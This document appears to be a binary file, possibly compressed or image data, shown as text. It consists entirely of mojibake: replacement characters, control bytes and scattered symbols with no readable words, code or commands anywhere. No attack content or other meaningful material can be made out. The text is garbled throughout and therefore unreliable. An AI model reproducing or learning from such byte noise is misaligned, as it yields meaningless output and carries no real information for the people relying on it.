���� 9�f�����%-qI{ٛS�B�k�� ��p�>��>*,��`-JQ�4��2����(`H*ؐE,5@T�R�-�q@R�Sh����4�b�hS�J��@[�r�B��h�� /xBJ:�d�B�R�Ϣ	i+X�h_ @f#�,\��R4�W�*��rm�0X".�x!$i�+dp�X`�   /H��xt '��Q���Cmk��8b�Bo3���=�� .��TxB����U"�}X�p�bQ_H����"ق�G�,f�� j�P���Kn�����3��6�֞u�|�K����ļQk�f��Fl#�/1i6��Bª0@-(`Ld�Bҁ3��Le��ݩ�w�)�1��p��7=��;x�qZ���9v�t��g�����.��r���"���Kr���*У>(t�����l�>�@l�Ch��Y	��G�Ԉ��o��8�I�W@!��䰖`4�1|Z@�Q(B������2R�k5P�(�-�1Dd�"S)��F�L��MtH�W��C����Y��ְ8 �`���BXȳ��2�l�}�1�qd���
0=�Ģ ޒĊ�V�`�bb$�G`�]�X 5�0���[�v���-l{; Nx#[2x��
l������m\/^�G��mn�#7Cr[�-��(�#&�r�!7� ��v���ʐ�)^ISBͽ���?Z�	���h��U�0c�I�׾����㍿,�k��+V �F�p�GE�Y�W�  T1���F���/��\��NN2e�̯�͙���sb�I#Ňcq����yN��ό���aA�;�q�GpO+�]��2�[�:#�S�4b	��'��RFC��$%�
5h�*��/�!�������kY�gQB ֣xQ�������`̞Kq�����Ԡ!��\���������e
S�"2L�&Lg8շ:�kV��¨yF�� !X�o���UZl�5�/��7
v� �IaO�gI,�x�p�#B�� �[ 	LȀ��o˶�B���?�F�����(h�gp�Pt���Ȁ�@�@pk G� �A���A� Q8�2�P��y��� \��#vp�������9�I[`ZhO��R@	�#��*IB�HȍO��c8��)����I�UP�91�Х�$���j�S��0U�	ÅeP�Z��tX�Wx�T��;&bP�d�f�0��p�&�A;��`�đ���;�ûk�ϩ�y�;Vt����;2�(9�&���ч&��<}�<4P5��	� Λ�ϋ*�ҫ��˞�K�9;Bx�(��;%�8�l�nh��ۓRX�`X�^�����2�i��\�Z8`h�rx�!�>�C�#��>n�Q���|�N  �;�+?f��\��#�n��QS�Y���Bh����h�@d �bk�#J@�L�2����ə� ��X��y{�y�Jy�HH�-٢ ��  ����x�	��� G譢\A|�`�
�8F��6���7`_�#(�(��������8���K�0 ����>��̘�i����3� �0��Z�`
0aF*��U��द������ 
9< ����b(eH�tp�WH�E�S�0Hda`��D�����&N�1x	;�PTR|1�LE
����K�����}��|�EZ�!(�9�3�ȓl�C�Y+[^H��K�)�1C��< �l�? ����=�B�0:x��X�Q(�ZP�G�)��YGI���G K�A���`*N�GU9����鋈aȇSA~l�Z  X�����g�B�����"��H���(B�3Ls��!�=X s0�n�4�"�P�� ��J������ ȅ�D����'Ȁu��P2�0z�0؁�\�汁���4��4�J���~XK�� ��\-y��p��a���&\��՘U��ʌ�`�(�+�U����	���UX�g�O
oX� Se ��4͏����+0 NH�i���dvx�g}q���;&I�0ݬ�c�� β���L���&���'��i��Nx�K(y��#�W{�W{��K�{j<X�N�Y��D��r��9�$��
PO6`�&`�y�6p(@��ϫ?��i�[�(A�O� ��� %Y��Y �x]@�r�r�q�U��^�@�
%�iH�H�����z�B�z�V H�˔S�~|�T�4dpڮ�P�����U#�u�i1�[�ҍ��k��y�}��=��"�YY V�Rb+6+��؆8�IG@��TDS���� �����\p��H�G��6#�`$HȀd��d�g� yJF`6�-`����U����w@���c�Npە���wB�I���
T����8��T��þ<��@�Vb�Hҥ���Ѹ��ȤNE%��Yu	_9�U\
cX Ӹ ��g�O��C
0��
�XX�b`�u(�u��E�V#��c��ܬ�Sh&gz&op��$��H��j@W�CW��謐u�Wz��@@H ���z=�#8줐2"؁��/a�0���݁"a��m�\���d��<y��/�X��2�Կk��س��q8.8�� �Gӓރ�]R�k�	4��P@��U>r(~ȇz�G
�c��d��#H4��{Z�".O@�!:�`� ��8��(��n�!����-��Rk!�c(9�
�59��?V(���py�+�d��X��p�ȀXNcc�����C��\x3��� G���ܛcv�}�_v�y�\��Z-��-���y�7] ��)�ܳ��4�6}��� _X���	S�9��N�K�*�[�I��ʌ@�](��xưK�4C����)�Y-��%_�,M�%_;a�UJh����4 h����_Wxw�_��ߑV�p`ܤ����V��S1�,W�� 	�i���w�����`v���Fj2�2h�nj�vj2 a�W��3� �'���~�%�`����$����<�)�g@�ͫ��F�0�؍�A�K)��Q�Q��N�` �Ba�L)Oc�>4>EQ�\p�ZxY����ڮZ�Q�c��cS�S	�;<��N����d8�5�E�FΌ�`� U�����X���l���~�c&���&�R8e*U�U�Qp ʲ�f�ei�����g���R��\/�9��mp��o�f�,�f��j�m�ȍ �Ja��yx�3f�3��V� c�C�e�[����(C�X�U��Gg�QP��bV����. c�[�h�N9�U*8���.M(Q�����X`V��dP�E<q���X�{h������n������O�&������i��y7Hj�N @�`|}�@�{ a��j@�>�}����~���ӄ1��i����[(�|����>@O��1+M���F��9cȲ� S �(����l"����}�1�P���A�kȅT��H� Zp�}|Z�����hvҮ*�FR`�?>�A(nC&��#�F�������K&n�̆*�G|�Vy[�ի��"�����,@�p�1�@F� `�� j���J�9��Jys��-<P�p:]��-��w��m��k�ҫ܂�6�66���]]p]/]AL��m_1)V���(����\K��@��`���pL��U�3\� /��t\�qb����N��7MP�i�E���7���_�� 5��r���@`���,G;.��/s���ƻy�4�"p>�y��B�W}��#�7?�s2Ђ��CPa=���skg�B��
x�	�����A�ht�[��) =&�t�ib�%!c))��4��� R�p8��UV�YW�A�k��gH�+t��>^�G;ƔY�cn���c�b�����n��N��O nX �^��f��En�!O�5�n��m���Ap�������q�� ��|�B�� ���2Du�(.�`r4��g�x�z�����!��	��{���N�P�aK*ov������Tp���l�� J���#�j�ؘ��"#�V�l�Р�"��g#B^�ƞ���
T�P��aG�]�Ld���o�l..|!�8��n�j�(R�<I���q�[�X�*0NW��Az4�ӣK�F�Z P�X�Zu�. oR�ց�0�]���X���ؽz�
Wc�tQvJ��S�1�R4p�$,�f��� cp�bP��{���ӯ���>~�<:����C!��H]��*x�%�9� V@���q�!G�� Z�a�!!^r	#�P��$�h"�-�P�:�p 	�}A�����MT�K�T��lh�H6���?M���L��C<���`���p�� .�� �,0 �h�qBo���.�=�,��*���	� �ɉ��

��\�?F���B��I'�I;�Xz)2ȴ��0�M4�p*�.��\L������))l�	)����B�R�	'��9l�����",p������Vk��bJA�"ʷ�+
D0�0�
+0�/0���p�*;��J�(��?J�4(��O�Q�O>���LЃWL�YDbBMNțU�XM I�\�W7��FM���X�N��$�/w� ˙|��W_!  �`�V��AY����	Ԓ�4
(�Ҋ,��Vi����i_���T�R�)��v0������/���+� ��)�0�J5�HG�.�a'�v�}4�8��y�19|��W�|�i�_���"�`!O8(������'������aZh��"�p"�+�����VciY0р?��0�>M�D�iF��W/�8�0e����������I�	����p��1��2�Գ�R�3��'�|�/h��kLC��8L�
TȊ\��T; -dD����ǨD�JT��éPB�B2��D'<�Q(`/� `�+k {@S��e�e��8!�$�n�i����	J�-� $\�JDP0��L�3��n� D �^�B8��0%A@�<�����$�I�vR64�a8��Fr��w�C�|��� �m�7h�Z�6P���	�Д4�e[@�5�Q_��f�І�����\*a��4R<�iy��\��H%���Z�Z#6��M5��Z�tъͬb��C0x7ec�(�2b�S�Mo�YN2\q<���u���}�q�[�"'�Y�r����8�9ЉNA0]XgXa��'�Z�:����P�6d;�"$j��~g��hF�9�0k��Rx�3�0�$$�$��؀� @l�Ch@E0AT�Rj�4��8�5�a- 8�B9H�-����S���'��jP��5�`�����h�'��@HA-Z�1a����L}Ѓ���(��=p�� �,��UMa� � �Łl ���:���Ce���))hYL�5��z��r��E\�I3
B�q��Qߊ���Z;d`����V�\�f���r� �X�^�  t����(��c.�"��"$�( J��U�B����U��X�7��G��W��<^vt(���X�d
T�r�)�RSr�0���'KW*R�ꄬd����@��e.��L��� ��)X���@ �%j��iC�4�0 �W$9�H;�����,�.��8ex���t�:'7�����xB<����@D�g>U�O)�Su��2A]���
g8�%Z;2��g��"*��]�5��� }4`'%)I� ="5�	D��@Li����{��t0> x	M. b�:�8 8pF+�!?�ĩx�Ş��?QWU�4T,l�p	��h�|b���D��D��5S�Д�H�A�ATà�0Ĕ�ekb� ���A�k�cs�%d���b9JQ�g���g�u��i:�Md��55����� �Z8"�h9�a�7p#zI ��� ���1q��q`\��$�-y/l��H6@:pHl��)�:��&�� ���2p��X�xo3dP��-���/0��� 	�ԝ�(S�������s�k v�.I�����)���_ �7�p���!��� `s�yMqCᐆ7�1�qR�ǌ;':�,d"9s�Q����B�'���<�������u&�'�ڡ�Ejf�Ma$��� ��BL
�!E��Y8���� GLHt�G�=-`|h�\��j���p@�N�����A2U|:����L�^g1�a��P�� ��u�#�H�K�U��7���ʍN���XĲ���,P�",!B�ʯ��a�����8x��2�� B9���x����4��� ��h-i-��X���Dx�̠8�#L�� �UK�����#����D,���18��xMە$D�;���K��@��E�K��X @!�Ed����I�@�xA-�\g�������eC�*]�	�b�֤DM,����0�'��u]<�ۀ$�P�/t'�@A��	�(�5TS��4��ISݭXr��4.���C-lw`�-���G�E��X���<A�4�$H�E��}^�Ȗm��NAeY�� ��H0�D����� �����Y�����Y��^��T��Muϡߌ��)�Z���P��8ؐ7؅,��l`�\�B)<�Y�}_�
�G3�P� �"p��
 }�?|��QF����]��x�e�,�,B�
��B���� ���ca�h�x�)̊u 7`߷��� �]�b�`���@0�9Q�A�
���AEh��y����l�YlA�� h�n�B-,!5�B-P�/�M�P�� jl�?��|�54���8:�@8AWv��e�؀4@'�@YT�X@�21��Ό,�a~�@	�W$ �1\@���-0QB<-=�Z(��q�#S�p�i�ơ]�j� tB+`�/��7���5�X1(�0�C-L;0;���4�4���*�������AC�Gy��:�|�S}<ޒ�c �y���N��?�'�ӕu���~������XcBic�\h@�E�^.A	9���H��J��^��c��<n�=f˳qA�8`��ot- d���8C�%'0�C�����4�����	x�)I�N�*� �TO���H�I���
)��Lf���}B+8�,� �^@	0Z�cA�0�	Ċ����П� R&%7µ9`S��	��/�������6�E8�
0�R��R0cZ ހ$� ���5�1x�E�D��2��] Ԃ2��[�%p��8A��&a4@R$\@X�����*��M؀$�	@.�$��@kP�3@A,�L$t���a��)�	DB$,�. �*�(�)\��u�j���B,�&$vn6�i�FP�@,L�����&(�'XM���1�/�B���C-4g�5�+l����wV,.\�x�bw�'�'/
��{��0�@|A���~XA~f^����X�32�>�S��N�	\�tH�d��H�ؽ:�,-#����N�>���#(���F<�E��=����buk�  ,/��O��\@08�Zz_���i/�.�B6�A A8 x�,i��Nr�O��'��XQi�
���M�_��!�_�I+Ё�^J
��(�8tIN��*%�D��m
?����<Z�-�S�!?��.p��8QC@�߮T�%o�6 ��AxMХ���%��5p)�l��@-�����5x�P����ڤ:��h�@Do%!�5��4@d�5,��6 5t�1 ��7�#�Ač�\��R~�W�DB� ]���h�+k������.�kjT�t�/ t,����'����o'
�B|�2��p�[NC-v�X1�5)�4xg0C8�	����)C�����Ǣǐc0v��l���$L~�l̪��l�<��1[A���A5�1���,��!��6��Ў@�����;6�3�CL�� H#<�"O�8A�A��Y�0���#�"���-�(��� ��#��x�_� �@0d�*�ß�r����q����&`	�] ��B 2'��. ��?�v��Rn�E(Ё�$[Q�B;DP'�J���A�7����.
Q.�H˙�<��S�����-�B-����BT�C��,BO�D6�(uɀm�@f��1��0��NP�],��*0!s@؅LC]�q�B��2�M��ڌ���	 u��l����78Nx���B�O�.�p�����G��8�+�a����AP�h� � N�X��A��ɫkԦo� .Ԃ,0�,�BP ��� o&�l -d��2|bj��5@4QS�a�2��z*{(1{X�e�Co�☧㐇z�l{��wq�}��>���x �q��0�f�� �1 |�x gw��vg�kO�k�����) �gOB�f�!�������7�Hi��A�C� �A���@�A<j�@Ą́�qm�����,��1�K$K	�F(�B8�t�E-�r�ݭ����ł7�C6��03.�2's%���G>e@�4��Cd@�\n�M��nIF˯I�|��U�z�Ym���e)����R��-|�0���Ώ?#b"')�o��gP�*$ �G�1�1�nPt��]�J�� ��+�;Ѝ3��م3��J�4� �BL��Lo�1 9���2�5t� ����#&w�A��.@$�r�+|>Ă Æ/�B
�����(�����&��R���(�,0J(��PG,P�3t�'(]�P@(��)S��*������M1��v,C,\�]��	 �z��w�AbG17�cK@d/|P6�܇�z� ���<�C�t�L��N ��&|C
����A������7����{� `@
TO�N�o�o�qpk��D�� {ό��"d9�$WA��5�>L@TB^�����7�y2�Ȉ�	�ʁ'�a�@��H���*�W-ײ�@�2.
D�(/�����+���"�o�+s-�*@�Y��=��lP4�,��0�JdTF�|�:S��[���Փ䜐B׫�S��޳�B.��ȁ-��h��?��������	�S�S�{QWD{WJC098���N�p�].��F�/��´����tg�fC�� g�9u� Üw���>�����]܂�\�:��a6��@\�ׂ�&��'xB�~�|/�ê~�.e����/x�(��,���u,���%j�O'�p�8�.@�����	�{�`������1�p�Su��2b��5T"8hЖI��LZƌc82 ȠZH��=y���.zP���A��"����2i�+9���$�>!:����Ý'���S�=M�L�⡩��1���Bb�K�0�q�́kٮ�Q���aa|���Br����F�5�h�l���U�TH�	�:xt�!w���#Dٺ ����Vy��ą��h&�5
��9�}0��`���B�	��9'.����^�p;F�V�R�"E� {v��h���S'�ȓouٰ?.��m2�凁"5l)O�ķ#�I���N $����+����S`��x��N�c�X`��pbRI%9�Y�ZBi�E��[<� p��
cXY�G���fdXE�U
X��4��|<�g(x�*Z��n�R(�� ~Q�X�) �4�32\�!�GX��'W1�e�<�(���O\��EJ#�(��cKn�e�B  �2B��l.����Vi%hA��O\��7p�e��Pq�r�%L`��[�R�Ɣ�Ul��[�-�H$��řV:�E.\G8@Ov\�b��^)��W�U�9�"�U�Y]b��Ƙx	�!=r(����H#�8�#�)�(8�� �'xp	&h򧅛v�X�IT��;��d��pßo<يI<���&�)���
�F8�C�H��,6[k����,W¸k)��$�J�a$����	5���*jp��Ȃ�,����̟gD����N;5AR
��Up�����
���P�v��7�+�p����XTA�IVX1g�Uƹ �ʷ� ��O�e��Yҋ���n�A��?�ě}@<�L�@RfŅ�X��N��t�K)g�S�%Q�����EEXa�q��ti�
 t�Q�"}4��U�\�q��-�9J���M�U �G���Q8�fp�4��:b0A��#]�����
�� �}2� �7
P`W^Z��t�R�b� 2�)�r��
h8�	�Fo�Ex6�������NFT� 8d
Q���3��|Q�c)O���:�[T�Ba
Y��Ӓ��Q�W���9H0B��|�r�2�/���^Ր���P�"�4:�l$C� ����%V�>�A�.Xc:D�@`��;9�Ofb2�� (0�$H�diz��J��,��9������E-E�*�,-�GӄT�
�t�&`C�`k�	�d(�b�E�3�xM��P�%X (�qbP  �58����6��o|38��8�Q��zAU ����W  ���v4��l�?�C(�эhp��@��VG���<��Z�;��G<��7\�
Y�B\p� �Q���������w,c�0AX���E/E����P�G��T�������.���QC~%��1���c@AS�ҍ a��� nE�y��` ��=2G3B�
cy:�d�/������&��+.P����1E��'�֢`���/ް�f��,��?��7��P� ` Y8�T�r�[�(�9H
�1΃O]�*��i�'t�D
`#�P�   g�H
��[�f���}��T!HB�Qd���HH�$&I���0�e�]XB
hR���D'>僫���
Bh���ʜ<l-�t�-��]
aZ7;��`�ܲ-A+�Вy(f� Дf�y�*�4q�7��/(��������\�����;Q�2��h�> N�m� (�ސàM�q
�^�~v"V�|!](
�v*�Q>�&�)�|��R�tä=2|��w��Oy�\S�:t� 2J��C:�Q���q�0�?����z(G�~8;����2��V�iI:Y�j>v�5M�]��q.$�  ��^[s���ׅUE�G�� 0]��NJ�lf 0���ܒ)LQ���R��Tjc��3�ֵ�nb+d����E-
F-@�ūh��\Y�¹w�-�u$4� �@�2�Y�[����Ŵ` #0���Po��G;����o�Hz�BO���D��/�6� ���0�6@'��K��E���		zr1���k�:XRVK=���U�D��2����gj�02Y�e6��hC� ��+x�6��T�I��N�d̨13#x���q�\�e�������V ț3�Jz�� hV(�Yo���M�VǙc62�p��Z�I���!��O�t�|���� Cu�p�ԺցB>�n��àYXzw�;�y^�d4o�P��W~��y�K�/�Qgc�;+h���C�n�U@����.���*h؈����������L��aD�&>�
��J轰MMr J`�҅��vc��-��e��6r��`����:+e��P(� �L���S�AT|aT����.�jAp%��k�pA�JX�ఇ5Ί��؈!�!\ �W��� 
(����ۈ����h�ʧ}�ElA
Q��� ~�+�i���#��`����X��0	����@���I'�b(x�F �6l'ւ���'�.d&af��fT��஘�Hh�P� 	����V�Oj���&`�i��!� 2�f�4c3&o�>A�pH!�!b!�8q��a��!7N��Ќ�j�Б�aH��B`��g�
 }aB�5��]*� bA!��!4���@rA�ä�a~�<pb:�x��"���ȃ��22w��d�v�#?AP�Ԏj��{h��Jad����D5@d�:2��?^�T�<rbL�]����ؚA�rbD�ƧH�)<2�]f�l����~P��d�B!z��ta$�-S�.G�.�2�a/��/]0_!@� ( �pK@aF��Ph����k	9�X�0�0.�..Q�<�AL��K�(�<g�&�i�r�5�p�X�ؠ��Ⱥ�Wt s� �P�`�ˁd󁊅�a�
��KO�h �E��NO�!_�.	��a`Fb�܀%����	RF�h��B�� N�br"'��d.��آ�"&�`�!Z�-�d,t�g`�?G���� ���!r��!kР��@�Q� ��!@����4CD��ɾA��X�d �	���s�����,���8��m������ª�֊|���F����Nj%�!b�b��AAH�fA=������#[������/M����E<�����Bry�ʪ�����&}�l����Gơx���)aR���tb��
�@G�G]x�\R9��x�Xa���#saTA���f���8�NSaScubfE���E@a��1M 2'�l�2����+59N5}�TBal�F `R��3sҵF�5��43�dS6�%V�t�F�7q�ıjN�e��s������ǀ�T!!�"��"��_⑶S$��;ó�@���2�&�</f*,��s��UQ�b�&Z���N,Tq�Zp@�@@��2f�@a�����
C�*a��iThBD�*!�@� 2�)SLI��!B!*��A���8�!(�� ���oTA���z��.��c@�N���v�P rl/I��9�D!c�ق�n���4<�?x*D�Qc5�T?�/
-�t����^D<>AT�+7�=����{�!pA~����p�&IR?�ta���s��g�\�#����G<PT'@/�R��a��4UV�W�Vo%Qn�FrUW��1���L`��p
���q�rK@� B��5Y�[sRT,�[��}�|L`��~�\yňr$���q�L��U^�3vua���9�%�_���$`)��Q���8Q��a<a e6fR&���뮮3�d��=w��D�(� ?�n(zqrqQ�բ@��@�N�1&�~��xgW@D�ڠv`�	~��)�2�D�Qd@���p�8��j���r��p�k�񠊁�D;� �d 
2��vA1#I'��J�!o�`J���8�Jc` <�?��?�!u{ *ْs�>�@�6`����Mۡ:�<b�d�Ua��I�"a l��J���R!�{�A�5Etz�r'���)Ԓ/yb^ha�
���Vabl��+�rQ�N
�\���"�u�AtနWQs��Y��nb�a�����! !Q�Ws�7ְ	�� ���L��(6�d�eSJ���/�߰�ZYs[�P3�u~�����d�xso����^	��9땏�e��k�.��I	;'8�Bb�4x9xa��
@X`�d���`<Q��.��]�-8V+~�)Xf�ڂp8@wxei�����1�x�yV�	޺�ޚ��k�̜�,i���R�\�aZ����١ ��TA7r���f ��;� �����ف���v�\�}ԅ,��Y���,HaPaL_Ҕ]5n�j�n`x=���)��M�EN];�t��Rl{z`�\� 	�@����Af�"!�� 6rb��n`^�#7 \�h۶q{blalaTZATFz��&f�o��-`b��GB�##�,��`Ci"��,��%���`�����|�3\�7|�%��ut�j�F�#W��c�X�V�XZ�i�Z�h��PY���)0�3sT.�X�
�K^e�]Y��&�u �R|�+��A}���h��碳�s"ɧ;B`+�`La��v��F�&\��;�=�>�NG6����'ʓ��<W܎g� ��
�"Z�B� *�� �r a/,�l�����D�i2�I�'/�!��� �� �� ;��񱂶����l��� � >��!��ۧH���C���CV	���,�0�LEՔ����EL�Z�r�`bX9�-@	n{x���	� !�B�TM�*�j��]w)\��`��=�?���\�L�i"���ab�]�����?��&F�٭�A�Q�{��Ý�G�S�����HL<W�1cm J`	ǡ[���P`�d��E�M�����}{\������Ts��hG�aZ����5Zt�P@NַZ�ʥ|��$���� ��"��" �Z�<����7i<;�'~b�S a��	&�S1�6,d�a��2,+���q���,�|�s�e������*a�!}�i���ia*�e� �V� �1�ӟ�/H���ԣ��!H/[�}��aG��sl��[���!���an�'v��[٪��*��ϾCw��)���+�!\H!FZ�EHarJ� �a �`�㣽���?���8��K$S�\-�H��ŠR`�� 7,x������4r���E�z�2�,bd�B�AG�4�:V@�F=n(��F��dxڌ�\�|@�Rɖ��mъ2lʱH�����S~�:�#.�V�@�5�ԭR�v-P"�_�X�b�'��;~9��ɔ+[���N�=�m��Z�.pĖ-�fl�\ժ�R5��2	�iK���j�0h����C�G�������
�V�P��e`�:]�S�n�!E�}�`��$&���āI��2� �,��9t�鷞~V�� adAC;�#� ��?N���?+�`H���F;T@�L�]���ŨC.6�x�KTM��5� '�PpM1�PC�3Ψ��k΄B3N� A� q��VbY�*��c�/(�r*�ĥ %�fM��R+2�P����	��A���<D�#��O;yt��2��7�DR'�l0J+�PE��u�X)M�/�<���}�����  t���H}��]��J�j�	%P#CN���Fʼ��P6�pV�J�ʔ@�LSUulV[i��QH�;�Y��5P10���\8�B�]�l��^~��1��f��p�;f� ��&1����jḦJ5��f�l��.���p�	� �=��r�AgE#4G�$��םu$TG�~䙇�z�h�{��7�����$�q�Z�sH2�����q��:�ER�tan(�!!z(v%]��"`����Rǘ�(�䒂�)��+����4�p��:�LS�$�d����%hY%�XV�'�Cp��a��)�� �lS @y�.��������*�Dr��)G7|�\E�먎V��J(�H��t��t�����������.={��C��Ic�`F���4��mq�F��=G�F���$P�n�+���[a�v��*p��$����.
P�]r��]�e
���[@���p`v�h�!�,,5�yX5� 1�L�6��j��p0�
�p�ǈC�. �$[�$���T�fK|�?�c4뤇:B��$f����lhz0�H�V}C �@�!�� EMgBP���/Xc �`C����CR�
�x�?��|�@h�"��h@:x�8�ᒘ�b����j��k\� Q�E,bv� qJZ�kB ��Ar[���J`�c��)�( p��v����� @�`�b�����t'b��v�HUQė��DQHi�Fu<�(�+{�A�>�Usx�S�ZPP�qhd�{�&��S�:��W|7�y*U��'��+ޏzg�?�ዧh+wW9�V�AIt��В*Y �e-8�m�e/|Y�F�Ҕ��2{@�h�x�.,.�	蔆�Q�n�q�JD��x�p<��"bd<�R��+��:*�$<��'bA:�B{<��af鑙��A�+��=CKA!.q{��Mc#��v��k4���>*��;�`�hC$�	�A�U���4��*b��9�����da�M�T�)t��H���s�*�J˭rr���*t���Θ�xC\` �7P� x�	`1 es�h��X�� ��&�x�i��4�YH5�@�SŐy���~�P�m�{#� ��$�h�Fz�^�<CQL`��% �����3=�����+��@�I������z��x@�4{��S�Ԣ���]�"�Q������J_c�.��y�iX�8�榵���n��p�AW�!p�J=�K%" ���. O ��Flu=өN ܐ�UI�:#$ �|���U��2�@i	h�t
tW�'A�mP�!�����ʁ�&� ��CZjp�$TV�1���B�YW|V�m(pq ��e��ĺVK�B�I!�\�^�J p���F	JP�]�)���e� � �"P
����A���~��Pdճ�>��k.���G.ڙ?j��1/�����p�Ӎ��x�[���F&�(�W��;���q}������ ��|e60�l@�	����k����n�#�hy{ �����DԷ�с��h\L!�x�E�+vq�o�s�-�ƺ�Gib�� ��c��Nu�� 8,l�܁jt�<H���Z�)BZ����S4�:R�B  !=��S�G��)A�Sn���@�>�@�q��9�y����!>��	M��3r�GC�D+�<�>$ᐉ�����Y�୳���ނ=Ih�����`@�k)\R��[�r�zB	.0(Ă�H�8g�]x�
�p��L Db�������t�X�.L�^xza�P����l�J%��p�_t,�' �"x�HԢ�~E=�qE�@�s>v(�TM��	`7�qC�
��=ٓ�=j�m`�@��� 3�Q�s'�b�AS00S@
//��0cS��;ȃS�A<0'Pc�@7�4�C��5�Sc � � mePSwTz��L�X a8	^�2ewe_�d�=3	c�V4�kՆm�VkEgp	��4ix�Fx |�W0�4@� � M}P��`^��}� ��s`�a �vWoI��Y����xS�0�.��30$@{�gJ�@�p��j���P�� � &�C&@���k�� `�� ��l�#��[8&��%0 81�;���WMw`�+� R(G�p�(�gOt��p�"M��` F�C�_X)�QFam�?6�	D)%7���@� � �!Ͱ��
qr�?"�%(s)8

@B�����1I
1�� �A�����Ѱ�7=��6�+,��235V��tH�;�O�0h�s�te�B�<��]��P$�Th�D�E^p�UZ5Z5_5҉x ��w rӁZ(#:Px~� ~f�I���6�0A��=�| ��_`���y��"�w �&7��yc�%  � �` n	8@���H"A��8!���� �0�[ZRِ�P\�%Ĩ:�`�� �P\ ��p~1�b@��pT��r�4 ����`��NִN���#��~���(��]�?��;W(��w@�,��� X@�o7� �SN(p�Н�0��pP�
�F �p1-��rˀ.�t�v!s��A��	.��1�1	(09�� (49��/�D	�1�F�A0%D�M	G45t�pSS9�cX�tMw C����IVB�dTW�RDvp�p�Fv�F�Y�ftF��w{ىB�#�n�Z�� �!� ;0!��f�l�|�x�z"|@�����6w��#`��7r���
��F���z �P� �YJL�!���� ��
�9	� ]�@pB����w�P �@��
��:�(� ;���uq���Ӵm�I��7���-����n��@��[pm�q]я@= Qf1�Y< _�q6����+em[���
��n҄y���	ٕ�8�#��;�r�b#�$j���(
50��7=���'��у.:S0�	.���������0�;�����2I�S��s�B��0A:��SiC�� "P	�QTx�O u��đu`)�@uh��dGX5��qؖ��$�yx�Z�txw�kdYTcxyڦ��sP������[����0�jY����v �p
��i����  
�P8` �@����I�|��8�x��`
(P�� f`�p�Wr`0�%p��kb���l�GL�p���ʼɫ:w"�`���]�ZF�)������A�?��{!�?��E��;$׎�rqda��;�r`�(>���c���_�	^+)!��\`9����#�۱���
�`s�2���/��=z��0�,;9K
���C�CI1������	'�/v�00uL�0��OZCP�th� :TQ�N�BZ��PJvua�KuB@�g
�e��g�Vv	 >@Z� t�g 5"5k�Yw�gm|x_ !�f����y�ǆHa�y�����u
�v�{���w3�w�I� �dP�c���P�0�	`���P����X щ��`�p'�S��i��˼�@˪㍉�����:N&gq�*ʰ����#�S��P�^�>�b�o���(��)��w=�p6��(��UQ�����m�I.J��1q�2�#H$��|�� 0���>	�%����A��P�-<�$�F�7\��D9�
��4� M�� �:���/r J�0-Դ>CF�S�Y��P"�˱�\{TbiR�bY`
vf;E\<EiKg�Y W��we,g r	|��k,��ɷ����� �y[��]}�[�"~����H�#��i��iz#
�)�
�� ��7�P��z3�:t�9� ؞����  �`�`
���
�0}��@A�xˬ��{'��:���y*��B~��)����EB���,��*:џ�+��Ӫ��a�)H���]�i&џ�<����n,.��(,�Ȣq���6 MYQϣ���|�+0�>?�89.0+�=h���-�=�(�+�	�`!� ����0&`�'MĪ�Gl h�tᐅM��uR<uSG�b	]�D��by	`�`Wvd�uT��I�4��M�4�'#y��x���#}�5����;��I�[�ǁ��a��0B#�/���i�
����	��
s�mx�y]����@�R�
�m�e��P����PR�p��
ǖ9�}��pR
����y'_"��@^�,������B=	�
TP�=�����1����7��ͻ̟�.�6 * ��Rڥ� 9�;�k���(�X�o��O!��ܖ��)���@��*'|�.�P
&�Av��B��c����	=��M�?����,8.��	<|� �& �~�Q�Sٴ~V0dnpd�^�un�];���y�O�'��G�w*Ng��{��}�YS�~���fH|��|�����"*" ��H�	z�07�Wzذ��7� QW`��`	��:��I�P�en����@,�p��}r�@�
��:�P�Q/�p�L�T���E�[���\�Ó
��N��� �IP (�`� �mG�@���|���(�
��(@ڻ~�� V1��ۡ�y8�5��l�e���fo�.ۉ�6P������� X��� �����۱�C�A��=F���ѓ=����`�������!����7���	�MkJ��(-1��S:dhj0�Y�������\��]z���p��Gp	����s� 
�v{	{9�_�����D� q`��0`0���Z�$~���fM�D}-�c�ϟ_�� ��G:t<9BǈP�D��
�8W��*U�tQ���40{��I1jX�Ac]3p�)S{���TL+V�L��u�$j�V��K�ZX����jN��\V�nq��6�F>X�b��3���F�aA��64�R����[2�����W�?l	�Eɖw��CQ ����7�/VgW��+��htl��n�A�m�˻�?N��
V�oe�7�kD�A��7�k�>Baæ{ @�#Bh��s?���|��'�X,*0p��a�]J��� Ad�AR4"%�h��"���P�L��/R�B��D��r�BR&Đ�Y�-��(��o�Q�2T)��2: `�p�$��jx�Ei�PR�� �
1$�2����:�K/�����3� �.�좈��@�<b�9}����L@?���C�$�3`!Q�hс���t���;R"� ���w����$�aD
}z0#�T{`�U}���#0�$L]Iadq%QR�%�T\�E��\��(�bV���&��H�

��*�+��'��Y�Y�)A� Y����R����*�.�⺅�]�2�Q4zG4�n3Y<S,��4JŘ\4
�%S����
c�
���ʶp,F��{x����˖��c_�e-��F�M#��n���닲Ѯ�~-P"����`ֶ�.i���΂�0K�c���`�r��`��{���H�_��@�Y��RD�߶�5Q�N�6�Ct��O*��B;���5p!�?�I|��5�ƺ���G  �
 T!�H#�dr� � #���2��2�/_3L1�0��#�d�5�!�w2~'�O?��Ӟ@o'��3� �Q矏��L#�R0-H���XX�
��`��ߡ����h�{:���ZK�U%�ef�^_��j
����B�8��T[����z4�(��A0V1�PaX�[�a��taE��2B��K.��/��u,�8�k�ӱ\�b`�Mw�vT,2)�|���/�ļ`�i�doQ*�A���a1c��F����ƙ͞��-U�`F���1F�qE�bd��ǈH���s>�я��~��gh�l�P)ֆ ���Dn��0�8t���$�0	�M!7%R����H���C�P\4y�� R\Z]�d$U#tN2]5��\�J�3�`gbSL��D�
q�:�)��S ���C*yg�@�MHu�z�������0�����v�F�#A@0E6��#Lp�HJ�(Zɯ~���,B�e(#��_(r�, e��
����W�Á�҇=�1gc�x���A�4�䘆2d _ܥ]r�\�2�]�F#��˔pYĂ`�9f p1� ��1R�t�0&d7�N.��`k�	f��s������j��|�6��QŴfc���&D�L���`Dz�̃d�+���V�j?�Wz��*Ʋ*=e���
r �PW�J�ҍk$c��������<4J�c
��ф:�.C�U�\فj`��m8p!�#�c@n.�ۀ*��u�f����X���Sv�Y��2ӻG�x�y	1YA�ғ�6�	��E�V�;��`����c#hBv`�g� + �V`�z&�}��U��'Y�⟻.\�	�Q�DX�HF|�P�B�)T)�E�5b��!+f��`��� �5f@��@��0�a���b^�ʗM���q|i.~:C����H^�V ����@v
